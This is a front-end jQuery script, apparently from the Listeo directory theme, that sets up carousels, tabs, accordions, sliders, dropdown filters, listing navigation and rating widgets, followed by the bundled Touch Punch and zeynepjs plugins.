              },
            },
          ],
        })
        .on("init", function (e, slick) {
          
          //slideautplay = $('div[data-slick-index="'+ slick.currentSlide + '"]').data("time");
          //$s.slick("setOption", "autoplaySpeed", slideTime);
        });
    });

    $(".logo-slick-carousel").slick({
      infinite: true,
      slidesToShow: 5,
      slidesToScroll: 4,
      dots: true,
      arrows: true,
      responsive: [
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
          },
        },
        {
          breakpoint: 769,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });

    // Fix for carousel if there are less than 4 categories
    $(window).on("load resize", function (e) {
      var carouselListItems = $(
        ".fullwidth-slick-carousel .fw-carousel-item"
      ).length;
      if (carouselListItems < 4) {
        $(".fullwidth-slick-carousel .slick-slide").css({
          "pointer-events": "all",
          opacity: "1",
        });
      }
    });

    // Mobile fix for small listing slider
    $(window).on("load resize", function (e) {
      var carouselListItems = $(".listing-slider-small .slick-track").children()
        .length;
      if (carouselListItems < 2) {
        $(".listing-slider-small .slick-track").css({
          transform: "none",
        });
      }
    });
if (navigator.userAgent.indexOf("Firefox") != -1) { 

     $(document).ready(function () {
       $(
         ".home-search-carousel,.logo-slick-carousel,.simple-fw-slick-carousel,.listing-slider-small,.listing-slider,.testimonial-carousel,.fullwidth-slick-carousel,.fullgrid-slick-carousel,.reviews-slick-carousel"
       ).slick("refresh");
     });
    }

    // Number Picker - TobyJ
    (function ($) {
      $.fn.numberPicker = function () {
        var dis = "disabled";
        return this.each(function () {
          var picker = $(this),
            p = picker.find("button:last-child"),
            m = picker.find("button:first-child"),
            input = picker.find("input"),
            min = parseInt(input.attr("min"), 10),
            max = parseInt(input.attr("max"), 10),
            inputFunc = function (picker) {
              var i = parseInt(input.val(), 10);
              if (i <= min || !i) {
                input.val(min);
                p.prop(dis, false);
                m.prop(dis, true);
              } else if (i >= max) {
                input.val(max);
                p.prop(dis, true);
                m.prop(dis, false);
              } else {
                p.prop(dis, false);
                m.prop(dis, false);
              }
            },
            changeFunc = function (picker, qty) {
              var q = parseInt(qty, 10),
                i = parseInt(input.val(), 10);
              if ((i < max && q > 0) || (i > min && !(q > 0))) {
                input.val(i + q);
                inputFunc(picker);
              }
            };
          m.on("click", function (e) {
            e.preventDefault();
            changeFunc(picker, -1);
          });
          p.on("click", function (e) {
            e.preventDefault();
            changeFunc(picker, 1);
          });
          input.on("change", function () {
            inputFunc(picker);
          });
          inputFunc(picker); //init
        });
      };
    })(jQuery);

    // Init
    $(".plusminus").numberPicker();

    /*----------------------------------------------------*/
    /*  Tabs
	/*----------------------------------------------------*/

    var $tabsNav = $(".tabs-nav"),
      $tabsNavLis = $tabsNav.children("li");

    $tabsNav.each(function () {
      var $this = $(this);

      $this
        .next()
        .children(".tab-content")
        .stop(true, true)
        .hide()
        .first()
        .show();

      $this.children("li").first().addClass("active").stop(true, true).show();
    });

    $tabsNavLis.on("click", function (e) {
      var $this = $(this);

      $this.siblings().removeClass("active").end().addClass("active");

      $this
        .parent()
        .next()
        .children(".tab-content")
        .stop(true, true)
        .hide()
        .siblings($this.find("a").attr("href"))
        .fadeIn();

      e.preventDefault();
    });
    var hash = window.location.hash;
    var anchor = $('.tabs-nav a[href="' + hash + '"]');
    if (anchor.length === 0) {
      $(".tabs-nav li:first").addClass("active").show(); //Activate first tab
      $(".tab-content:first").show(); //Show first tab content
    } else {
      anchor.parent("li").click();
    }

    /*----------------------------------------------------*/
    /*  Accordions
	/*----------------------------------------------------*/
    var $accor = $(".accordion");

    $accor.each(function () {
      $(this).toggleClass("ui-accordion ui-widget ui-helper-reset");
      $(this)
        .find("h3")
        .addClass(
          "ui-accordion-header ui-helper-reset ui-state-default ui-accordion-icons ui-corner-all"
        );
      $(this)
        .find("div")
        .addClass(
          "ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom"
        );
      $(this).find("div").hide();
    });

    var $trigger = $accor.find("h3");

    $trigger.on("click", function (e) {
      var location = $(this).parent();

      if ($(this).next().is(":hidden")) {
        var $triggerloc = $("h3", location);
        $triggerloc
          .removeClass(
            "ui-accordion-header-active ui-state-active ui-corner-top"
          )
          .next()
          .slideUp(300);
        $triggerloc.find("span").removeClass("ui-accordion-icon-active");
        $(this).find("span").addClass("ui-accordion-icon-active");
        $(this)
          .addClass("ui-accordion-header-active ui-state-active ui-corner-top")
          .next()
          .slideDown(300);
      }
      e.preventDefault();
    });

    /*----------------------------------------------------*/
    /*	Toggle
	/*----------------------------------------------------*/

    $(".toggle-container").hide();

    $(".trigger, .trigger.opened").on("click", function (a) {
      $(this).toggleClass("active");
      a.preventDefault();
    });

    $(".trigger").on("click", function () {
      $(this).next(".toggle-container").slideToggle(300);
    });

    $(".trigger.opened").addClass("active").next(".toggle-container").show();

    /*----------------------------------------------------*/
    /*  Tooltips
	/*----------------------------------------------------*/

    $(".tooltip.top").tipTip({
      defaultPosition: "top",
    });

    $(".tooltip.bottom").tipTip({
      defaultPosition: "bottom",
    });

    $(".tooltip.left").tipTip({
      defaultPosition: "left",
    });

    $(".tooltip.right").tipTip({
      defaultPosition: "right",
    });

    /*----------------------------------------------------*/
    /*  Searh Form More Options
    /*----------------------------------------------------*/
    $(".more-search-options-trigger").on("click", function (e) {
      e.preventDefault();
      $(".more-search-options, .more-search-options-trigger").toggleClass(
        "active"
      );
      $(".more-search-options.relative").animate(
        { height: "toggle", opacity: "toggle" },
        300
      );
    });

    /*----------------------------------------------------*/
    /*  Half Screen Map Adjustments
    /*----------------------------------------------------*/
    $(window).on("load resize", function () {
      var winWidth = $(window).width();
      var headerHeight = $("#header-container").height(); // height on which the sticky header will shows

      $(".fs-inner-container, .fs-inner-container.map-fixed, #dashboard").css(
        "padding-top",
        headerHeight
      );

      // if(winWidth<992) {
      // 	$('.fs-inner-container.map-fixed').insertBefore('.fs-inner-container.content');
      // } else {
      // 	$('.fs-inner-container.content').insertBefore('.fs-inner-container.map-fixed');
      // }
    });

    /*----------------------------------------------------*/
    /*  Counters
    /*----------------------------------------------------*/
    $(window).on("load", function () {
      $(".listeo-dashoard-widgets .dashboard-stat-content h4").counterUp({
        delay: 100,
        time: 800,
        formatter: function (n) {
          if ($("#waller-row").data("numberFormat") == "euro") {
            return n.replace(".", ",");
          } else {
            return n;
          }
        },
      });
    });

    /*----------------------------------------------------*/
    /*  Rating Script Init
    /*----------------------------------------------------*/

    // Leave Rating
    $(".leave-rating input").change(function () {
      var $radio = $(this);
      $(".leave-rating .selected").removeClass("selected");
      $radio.closest("label").addClass("selected");
    });

    /*----------------------------------------------------*/
    /* Dashboard Scripts
	/*----------------------------------------------------*/
    $(".dashboard-nav ul li a").on("click", function () {
      if ($(this).closest("li").has("ul").length) {
        $(this).parent("li").toggleClass("active");
      }
    });

    // Dashbaord Nav Scrolling
    $(window).on("load resize", function () {
      var wrapperHeight = window.innerHeight;
      var headerHeight = $("#header-container").height();
      var winWidth = $(window).width();

      if (winWidth > 992) {
        $(".dashboard-nav-inner").css(
          "max-height",
          wrapperHeight - headerHeight
        );
      } else {
        $(".dashboard-nav-inner").css("max-height", "");
      }
    });

    // Tooltip
    $(".tip").each(function () {
      var tipContent = $(this).attr("data-tip-content");
      $(this).append('<div class="tip-content">' + tipContent + "</div>");
    });

    $(".verified-badge.with-tip").each(function () {
      var tipContent = $(this).attr("data-tip-content");
      $(this).append('<div class="tip-content">' + tipContent + "</div>");
    });

    $(window).on("load resize", function () {
      var verifiedBadge = $(".verified-badge.with-tip");
      verifiedBadge.find(".tip-content").css({
        width: verifiedBadge.outerWidth(),
        "max-width": verifiedBadge.outerWidth(),
      });
    });

    // Responsive Nav Trigger
    $(".dashboard-responsive-nav-trigger").on("click", function (e) {
      e.preventDefault();
      $(this).toggleClass("active");

      var dashboardNavContainer = $("body").find(".dashboard-nav");

      if ($(this).hasClass("active")) {
        $(dashboardNavContainer).addClass("active");
      } else {
        $(dashboardNavContainer).removeClass("active");
      }
    });

    // Dashbaord Messages Alignment
    $(window).on("load resize", function () {
      var msgContentHeight = $(".message-content").outerHeight();
      var msgInboxHeight = $(".messages-inbox ul").height();

      if (msgContentHeight > msgInboxHeight) {
        $(".messages-container-inner .messages-inbox ul").css(
          "max-height",
          msgContentHeight
        );
      }
    });

    /*----------------------------------------------------*/
    /*  Notifications
	/*----------------------------------------------------*/
    $("a.close")
      .removeAttr("href")
      .on("click", function () {
        function slideFade(elem) {
          var fadeOut = { opacity: 0, transition: "opacity 0.5s" };
          elem.css(fadeOut).slideUp();
        }
        slideFade($(this).parent());
      });

    /*----------------------------------------------------*/
    /* Panel Dropdown
	/*----------------------------------------------------*/
    function close_panel_dropdown() {
      $(".panel-dropdown").removeClass("active");
      $(".fs-inner-container.content").removeClass("faded-out");
    }

    $(".panel-dropdown a").on("click", function (e) {
      if ($(this).parent().is(".active")) {
        close_panel_dropdown();
      } else {
        close_panel_dropdown();
        $(this).parent().addClass("active");
        $(".fs-inner-container.content").addClass("faded-out");
      }

      e.preventDefault();
    });

    // Apply / Close buttons
    $(".panel-buttons button,.panel-buttons span.panel-cancel").on(
      "click",
      function (e) {
        $(".panel-dropdown").removeClass("active");
        $(".fs-inner-container.content").removeClass("faded-out");
      }
    );

    var $inputRange = $('input[type="range"].distance-radius');

    $inputRange.rangeslider({
      polyfill: false,
      onInit: function () {
        var radiustext = $(".distance-radius").attr("data-title");
        this.output = $('<div class="range-output" />')
          .insertBefore(this.$range)
          .html(this.$element.val())
          .after('<i class="data-radius-title">' + radiustext + "</i>");

        // $('.range-output')
      },
      onSlide: function (position, value) {
        this.output.html(value);
      },
    });

    $(".sidebar .panel-disable").on("click", function (e) {
      var to = $(".sidebar .range-slider");
      var enable = $(this).data("enable");
      var disable = $(this).data("disable");
      to.toggleClass("disabled");
      if (to.hasClass("disabled")) {
        $(to).find("input").prop("disabled", true);
        $(this).html(enable);
      } else {
        $(to).find("input").prop("disabled", false);
        $(this).html(disable);
      }
      $inputRange.rangeslider("update");
    });

    //disable radius in panels

    //disable radius in sidebar
    if (listeo_core.radius_state == "disabled") {
      $(".sidebar .panel-disable").each(function (index) {
        var enable = $(this).data("enable");
        $(".sidebar .range-slider")
          .toggleClass("disabled")
          .find("input")
          .prop("disabled", true);
        $inputRange.rangeslider("update");
        $(this).html(enable);
      });
      $(".panel-buttons span.panel-disable").each(function (index) {
        var to = $(this).parent().parent();
        var enable = $(this).data("enable");
        var disable = $(this).data("disable");
        to.toggleClass("disabled");
        if (to.hasClass("disabled")) {
          $(to).find("input").prop("disabled", true);
          $(this).html(enable);
        } else {
          $(to).find("input").prop("disabled", false);
          $(this).html(disable);
        }
        $inputRange.rangeslider("update");
      });
    }

    $(".panel-buttons span.panel-disable").on("click", function (e) {
      var to = $(this).parent().parent();
      var enable = $(this).data("enable");
      var disable = $(this).data("disable");
      to.toggleClass("disabled");
      if (to.hasClass("disabled")) {
        $(to).find("input").prop("disabled", true);
        $(this).html(enable);
      } else {
        $(to).find("input").prop("disabled", false);
        $(this).html(disable);
      }
      $inputRange.rangeslider("update");
    });

    // Closes dropdown on click outside the conatainer
    var mouse_is_inside = false;

    $(".panel-dropdown").hover(
      function () {
        mouse_is_inside = true;
      },
      function () {
        mouse_is_inside = false;
      }
    );

    $("body").mouseup(function () {
      if (!mouse_is_inside) close_panel_dropdown();
    });

    // "All" checkbox
    $(".checkboxes.categories input").on("change", function () {

      if ($(this).hasClass("all")) {
        $(this).parents(".checkboxes").find("input").prop("checked", false);
        $(this).prop("checked", true);
      } else {
        $(".checkboxes input.all").prop("checked", false);
      }

     
    });

     var panelDropdowns = $(".panel-dropdown");

     // Check initial state of checkboxes within each .panel-dropdown
     panelDropdowns.each(function () {
       var panelDropdown = $(this);
       var checkboxes = panelDropdown.find('input[type="checkbox"]');

       // Check if any checkbox is initially checked
       var isAnyCheckboxChecked = checkboxes.is(":checked");

       // Add 'selected' class if any checkbox is checked
       if (isAnyCheckboxChecked) {
         panelDropdown.addClass("preselected");
       }
     });
      $(document).on(
        "change",
        ".panel-dropdown input,.panel-dropdown select",
        function (e) {
          var panelDropdowns = $(".panel-dropdown");

          // Check initial state of checkboxes within each .panel-dropdown
          panelDropdowns.each(function () {
            var panelDropdown = $(this);
            var checkboxes = panelDropdown.find('input[type="checkbox"]');

            // Check if any checkbox is initially checked
            var isAnyCheckboxChecked = checkboxes.is(":checked");

            // Add 'selected' class if any checkbox is checked
            if (isAnyCheckboxChecked) {
              panelDropdown.addClass("preselected");
            } else {
              panelDropdown.removeClass("preselected");
            }
            
              var select = panelDropdown.find('select option');
               var isAnySelectSelected; 
              // for each option in select
              select.each(function () {
                var option = $(this);
                // if option is selected
                if (option.is(":selected")) {
                  // add selected class
                  if(option.val() != "0"){
                    isAnySelectSelected = true;
                  }
                   
                }
              });
             
               if (isAnySelectSelected) {
                 panelDropdown.addClass("preselected");
               } else {
                 panelDropdown.removeClass("preselected");
               }
          });
        }
      );
    /*--------------------------------------------------*/
    /*  Bootstrap Range Slider
	/*--------------------------------------------------*/

    // Thousand Separator for Tooltip
    function ThousandSeparator(nStr) {
      nStr += "";
      var x = nStr.split(".");
      var x1 = x[0];
      var x2 = x.length > 1 ? "." + x[1] : "";
      var rgx = /(\d+)(\d{3})/;
      while (rgx.test(x1)) {
        x1 = x1.replace(rgx, "$1" + "," + "$2");
      }
      return x1 + x2;
    }

    // Bootstrap Range Slider
    var currencyAttr = $(".bootstrap-range-slider").attr(
      "data-slider-currency"
    );

    $(".bootstrap-range-slider").slider({
      formatter: function (value) {
        if (listeo_core.currency_position == "before") {
          return (
            currencyAttr +
            " " +
            ThousandSeparator(parseFloat(value[0])) +
            " - " +
            ThousandSeparator(parseFloat(value[1]))
          );
        } else {
          return (
            ThousandSeparator(parseFloat(value[0])) +
            " - " +
            ThousandSeparator(parseFloat(value[1])) +
            " " +
            currencyAttr
          );
        }
      },
    });

    if (!$(".range-slider-container").hasClass("no-to-disable")) {
      $(".bootstrap-range-slider")
        .slider("disable")
        .prop("disabled", true)
        .toggleClass("disabled");
    } else {
      var dis = $(".slider-disable").data("disable");
      $(".slider-disable").html(dis);
    }

    $('.range-slider-container:not(".no-to-disable")').toggleClass("disabled");

    $(".slider-disable").click(function () {
      var to = $(".range-slider-container");
      var enable = $(this).data("enable");
      var disable = $(this).data("disable");
      to.toggleClass("disabled");
      if (to.hasClass("disabled")) {
        $(".bootstrap-range-slider").slider("disable");
        $(to).find("input").prop("disabled", true);
        $(this).html(enable);
      } else {
        $(".bootstrap-range-slider").slider("enable");
        $(to).find("input").prop("disabled", false);
        $(this).html(disable);
      }
    });

    /*----------------------------------------------------*/
    /*  Show More Button
    /*----------------------------------------------------*/
    $(".show-more-button").on("click", function (e) {
      e.preventDefault();
      $(this).toggleClass("active");

      $(".show-more").toggleClass("visible");
      if ($(".show-more").is(".visible")) {
        var el = $(".show-more"),
          curHeight = el.height(),
          autoHeight = el.css("height", "auto").height();
        el.height(curHeight).animate({ height: autoHeight }, 400);
      } else {
        $(".show-more").animate({ height: "450px" }, 400);
      }
    });

$(".simple-slider-form-inner .filter-tab").on("click", function (e) {
  e.preventDefault();
  var type = $(this).data("type");
  $("#search-listing-type").remove();
  if(type){
    
    $("#listeo_core-search-form").prepend(
      '<input type="hidden" id="search-listing-type" name="_listing_type" value="' +
        type +
        '">'
    );
  }
});
   

    /*----------------------------------------------------*/
    /* Listing Page Nav
	/*----------------------------------------------------*/

    //  	$(window).on('resize load', function() {
    // 	var winWidth = $(window).width();
    // 	if (winWidth<992) {
    // 		$('.mobile-sidebar-container').insertBefore('.mobile-content-container');
    // 	} else {
    // 		$('.mobile-sidebar-container').insertAfter('.mobile-content-container');
    // 	}
    // });

    if (document.getElementById("listing-nav") !== null) {
      $(window).scroll(function () {
        var window_top = $(window).scrollTop();
        var div_top =
          $(".listing-nav")
            .not(".listing-nav-container.cloned .listing-nav")
            .offset().top + 90;
        if (window_top > div_top) {
          $(".listing-nav-container.cloned").addClass("stick");
        } else {
          $(".listing-nav-container.cloned").removeClass("stick");
        }
      });
    }
  var widgetList = document.querySelectorAll(".elementor-widget");
  var navListTop = document.querySelector(".listing-nav-container.cloned");
  
  var navList = document.querySelector(
    ".elementor-container #nav-list-dynamic"
  );

  widgetList.forEach(function (widget, index) {
    //check if widget has inside div with class elementor-widget-container
    if (widget.querySelector(".listing-gallery")) {
    }
   
    var id = widget.getAttribute("data-id");
    switch (widget.getAttribute("data-widget_type")) {
      //           listeo-listing-pricing-menu.default
      //listeo-listing-taxonomy-checkboxes.default
      //listeo-listing-video.default<a href="#listing-pricing-list">Pricing</a>
      case "listeo-listing-gallery.default":
         
        
        if (widget.querySelector(".listing-slider-small")) {
          var widgetTitle = listeo_core.elementor_single_gallery;
          var href = "elementor-element-" + id;
          $(".elementor-element-" + id).attr("id", href);
          break;
        }
      // case "theme-post-content.default":
        
      //   var widgetTitle = listeo_core.elementor_single_overview;
      //   var href = "elementor-element-" + id;
      //   $(".elementor-element-" + id).attr("id", href);
      //   break;

      case "listeo-listing-custom-fields.default":
        var widgetTitle = listeo_core.elementor_single_details;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;

      case "listeo-listing-pricing-menu.default":
        var widgetTitle = listeo_core.elementor_single_pricing;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;

      case "listeo-listing-store.default":
        var widgetTitle = listeo_core.elementor_single_store;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;

      case "listeo-listing-video.default":
        var widgetTitle = listeo_core.elementor_single_video;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;
      case "listeo-listing-location.default":
        var widgetTitle = listeo_core.elementor_single_location;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;
      case "listeo-listing-reviews.default":
        var widgetTitle = listeo_core.elementor_single_reviews;
        var href = "elementor-element-" + id;
        $(".elementor-element-" + id).attr("id", href);
        break;

      // default:
      //   var widgetTitle = "Widget " + (index + 1);
      //   break;
    }
    if (widgetTitle) {
      var listItem = document.createElement("li");
      var link = document.createElement("a");
      link.href = "#" + href;
      link.textContent = widgetTitle;
      listItem.appendChild(link);
      if (
        widget.getAttribute("data-widget_type") == "theme-post-content.default"
      ) {
        $(".nav-listing-overview").html(link);
      } else {
         if (navList) {
           navList.appendChild(listItem);
         }
      }
      
    }
  });

    $(".listing-nav-container")
      .clone(true)
      .addClass("cloned")
      .prependTo("body");

    // Smooth scrolling using scrollto.js
    $(document).on("click", ".listing-nav a, a.listing-address, .star-rating a", function(e) { 
    //$(".listing-nav a, a.listing-address, .star-rating a").on(
      //"click",
      //function (e) {
        e.preventDefault();
     
        $("html,body").scrollTo(this.hash, this.hash, { gap: { y: -20 } });
      }
    );

      $(document).on(
        "click",
        ".listing-nav li:first-child a, a.add-review-btn, a[href='#add-review']",
        function (e) {
          e.preventDefault();

          $("html,body").scrollTo(this.hash, this.hash, { gap: { y: -100 } });
        }
      );

    // Highlighting functionality.
    $(window).on("load resize", function () {
      var aChildren = $(".listing-nav li").children();
      var aArray = [];
      for (var i = 0; i < aChildren.length; i++) {
        var aChild = aChildren[i];
        var ahref = $(aChild).attr("href");
        aArray.push(ahref);
      }
      
      $(window).scroll(function () {
        var windowPos = $(window).scrollTop();
        for (var i = 0; i < aArray.length; i++) {
          var theID = aArray[i];
          if ($(theID).length > 0) {
            var divPos = $(theID).offset().top - 150;
            var divHeight = $(theID).height();
            if (windowPos >= divPos && windowPos < divPos + divHeight) {
              
              $("a[href='" + theID + "']").addClass("active");
            } else {
              $("a[href='" + theID + "']").removeClass("active");
            }
          }
        }
      });
    });



    // dynamic listing for Elementor widget

    
    
 
    var time24 = false;

    if (listeo_core.clockformat) {
      time24 = true;
    }
    $(".listeo-flatpickr").flatpickr({
      enableTime: true,
      noCalendar: true,
      dateFormat: "H:i",
      time_24hr: time24,
      disableMobile: true,
    });

    $(".day_hours_reset").on("click", function (e) {
      $(this).parent().parent().find("input").val("");
    });

    /*----------------------------------------------------*/
    /*  Payment Accordion
	/*----------------------------------------------------*/
    var radios = document.querySelectorAll(".payment-tab-trigger > input");

    for (var i = 0; i < radios.length; i++) {
      radios[i].addEventListener("change", expandAccordion);
    }

    function expandAccordion(event) {
      var allTabs = document.querySelectorAll(".payment-tab");
      for (var i = 0; i < allTabs.length; i++) {
        allTabs[i].classList.remove("payment-tab-active");
      }
      event.target.parentNode.parentNode.classList.add("payment-tab-active");
    }

    //     /*----------------------------------------------------*/
    /*  Rating Overview Background Colors
    /*----------------------------------------------------*/
    function ratingOverview(ratingElem) {
      $(ratingElem).each(function () {
        var dataRating = $(this).attr("data-rating");

        // Rules
        if (dataRating >= 4.0) {
          $(this).addClass("high");
          $(this)
            .find(".rating-bars-rating-inner")
            .css({ width: (dataRating / 5) * 100 + "%" });
        } else if (dataRating >= 3.0) {
          $(this).addClass("mid");
          $(this)
            .find(".rating-bars-rating-inner")
            .css({ width: (dataRating / 5) * 80 + "%" });
        } else if (dataRating < 3.0) {
          $(this).addClass("low");
          $(this)
            .find(".rating-bars-rating-inner")
            .css({ width: (dataRating / 5) * 60 + "%" });
        }
      });
    }
    ratingOverview(".rating-bars-rating");

    $(window).on("resize", function () {
      ratingOverview(".rating-bars-rating");
    });

    /*----------------------------------------------------*/
    /*  Recaptcha Holder
    /*----------------------------------------------------*/
    $(".message-vendor").on("click", function () {
      $(".captcha-holder").addClass("visible");
    });

    if (listeo_core.map_provider == "google") {
      $(".show-map-button").on("click", function (event) {
        event.preventDefault();
        $(".hide-map-on-mobile").toggleClass("map-active");
        var text_enabled = $(this).data("enabled");
        var text_disabled = $(this).data("disabled");
        if ($(".hide-map-on-mobile").hasClass("map-active")) {
          $(this).text(text_disabled);
          //$( '#listeo-listings-container' ).triggerHandler('show_map');
        } else {
          $(this).text(text_enabled);
        }
      });
    }
    $(window).on("load resize", function () {
      $(".fs-inner-container.map-fixed").addClass("hide-map-on-mobile");
      $("#map-container").addClass("hide-map-on-mobile");
    });

    /*----------------------------------------------------*/
    /*  Ratings Script
/*----------------------------------------------------*/

    /*  Numerical Script
/*--------------------------*/
    $(".numerical-rating").numericalRating();

    $(".star-rating").starRating();
    // ------------------ End Document ------------------ //


  });
})(this.jQuery);

/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
//!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);

/*!
 * zeynepjs v2.2.0
 * A light-weight multi-level jQuery side menu plugin.
 * It's fully customizable and is compatible with modern browsers such as Google Chrome, Mozilla Firefox, Safari, Edge and Internet Explorer
 * MIT License
 * by Huseyin ELMAS
 */
!(function (l, s) {
  var n = { htmlClass: !0 };
  function i(e, t) {
    (this.element = e),
      (this.eventController = o),
      (this.options = l.extend({}, n, t)),
      (this.options.initialized = !1),
      this.init();
  }
  (i.prototype.init = function () {
    var s = this.element,
      e = this.options,
      i = this.eventController.bind(this);
    !0 !== e.initialized &&
      (i("loading"),
      s.find("[data-submenu]").on("click", function (e) {
        e.preventDefault();
        var t,
          n = l(this).attr("data-submenu"),
          o = l("#" + n);
        o.length &&
          (i("opening", (t = { subMenu: !0, menuId: n })),
          s.find(".submenu.current").removeClass("current"),
          o.addClass("opened current"),
          s.hasClass("submenu-opened") || s.addClass("submenu-opened"),
          s[0].scrollTo({ top: 0 }),
          i("opened", t));
      }),
      s.find("[data-submenu-close]").on("click", function (e) {
        e.preventDefault();
        var t,
          n = l(this).attr("data-submenu-close"),
          o = l("#" + n);
        o.length &&
          (i("closing", (t = { subMenu: !0, menuId: n })),
          o.removeClass("opened current"),
          s.find(".submenu.opened").last().addClass("current"),
          s.find(".submenu.opened").length || s.removeClass("submenu-opened"),
          o[0].scrollTo({ top: 0 }),
          i("closed", t));
      }),
      i("load"),
      this.options.htmlClass &&
        !l("html").hasClass("zeynep-initialized") &&
        l("html").addClass("zeynep-initialized"),
      (e.initialized = !0));
  }),
    (i.prototype.open = function () {
      this.eventController("opening", { subMenu: !1 }),
        this.element.addClass("opened"),
        this.options.htmlClass && l("html").addClass("zeynep-opened"),
        this.eventController("opened", { subMenu: !1 });
    }),
    (i.prototype.close = function (e) {
      e || this.eventController("closing", { subMenu: !1 }),
        this.element.removeClass("opened"),
        this.options.htmlClass && l("html").removeClass("zeynep-opened"),
        e || this.eventController("closed", { subMenu: !1 });
    }),
    (i.prototype.destroy = function () {
      this.eventController("destroying"),
        this.close(!0),
        this.element.find(".submenu.opened").removeClass("opened"),
        this.element.removeData(s),
        this.eventController("destroyed"),
        (this.options = n),
        this.options.htmlClass && l("html").removeClass("zeynep-initialized"),
        delete this.element,
        delete this.options,
        delete this.eventController;
    }),
    (i.prototype.on = function (e, t) {
      r.call(this, e, t);
    });
  var o = function (e, t) {
      if (this.options[e]) {
        if ("function" != typeof this.options[e])
          throw Error("event handler must be a function: " + e);
        this.options[e].call(this, this.element, this.options, t);
      }
    },
    r = function (e, t) {
      if ("string" != typeof e)
        throw Error(
          "event name is expected to be a string but got: " + typeof e
        );
      if ("function" != typeof t)
        throw Error("event handler is not a function for: " + e);
      this.options[e] = t;
    };
  l.fn[s] = function (e) {
    var t, n, o;
    return (
      (t = l(this[0])),
      (n = e),
      (o = null),
      t.data(s) ? (o = t.data(s)) : ((o = new i(t, n || {})), t.data(s, o)),
      o
    );
  };
})(window.jQuery || window.cash, "zeynep");
//# sourceMappingURL=zeynep.min.js.map
